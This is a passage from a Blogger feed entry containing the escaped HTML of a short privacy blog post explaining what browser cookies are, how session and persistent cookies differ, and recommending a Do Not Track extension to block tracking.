center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0 0 0 40px; padding: 0px;\"\u003E\u003Ch4 style=\"clear: both; text-align: left;\"\u003EWhat are Cookies?\u003C\/h4\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"color: #111111; font-size: 17.6px; text-align: start;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECookies are tiny trackers that connect users and websites. They function as a combination of an online ID card and a digital Post-it Note, helping the website remember the user’s choices and activities.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Often they are used only for convenient authentication, data storage, user preferences. But there are also very unscrupulous owners, and they use them for other purposes and steal, sell this data.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EHow Do Cookies Work?\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: inherit; color: #111111; font-size: 1.1rem; line-height: 1.65; margin: 0px 0px 1.5em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhen a user visits a website, a cookie is downloaded in their web browser (such as Google Chrome) and stored as a plain text file. Each browser stores cookies in slightly different places. When the user returns to the site, their web browser reads the file and shares the information with the domain.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: inherit; line-height: 1.65; margin: 0px 0px 1.5em;\"\u003E\u003Cspan style=\"color: #111111; font-family: inherit; font-size: 1.1rem;\"\u003EThere are two different types of internet cookies.\u0026nbsp;\u003C\/span\u003ESession cookies \u003Cspan style=\"color: #111111; font-family: inherit; font-size: 1.1rem;\"\u003Eonly collect details from single browsing sessions, while\u0026nbsp;\u003C\/span\u003Epersistent cookies \u003Cspan style=\"color: #111111; font-family: inherit; font-size: 1.1rem;\"\u003Eremain on the user’s device and collect login information over time.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- responsive ad --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6240601325711916\"\n     data-ad-slot=\"2149243970\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHow to disable Cookies in the browser?\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp;To prevent tracking your data, the \u003Cbr \/\u003E\u003Ca href=\"https:\/\/chrome.google.com\/webstore\/detail\/do-not-track\/ckdcpbflcbeillmamogkpmdhnbeggfja?hl=ru\" target=\"_blank\"\u003EDo Not Track Me\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003Eextension was created.\u0026nbsp; This add-on simply does not allow the site to collect cookie data about you.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;This extension has one drawback, it can conflict with many sites, such as VK, Facebook or Instagram.\u0026nbsp; Simply put, with the worst privacy violations\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2037515187664516136"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6157890790271052151\/posts\/default\/2037515187664516136"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bibekraut.com.np\/2020\/10\/how-to-disable-cookies-in-browser.html","title":"How to disable Cookies in the browser?"}],"author":[{"name":{"$t":"subi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15501680482651350671"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq-aQoIoC4ap2itlyKGiYxhVruvDwYORdQDn5eVFtYaQ4m68ml0sC8vEcIijaOQJmvMRWkRQvF43uhyYZYrz04OFJ4Mi76xyQhIBSOtf5pMfyzZfuT2hq37DltllxXz6gOukIevCNE1IA\/s72-c\/cookies.PNG","height":"72","width":"72"}}]}});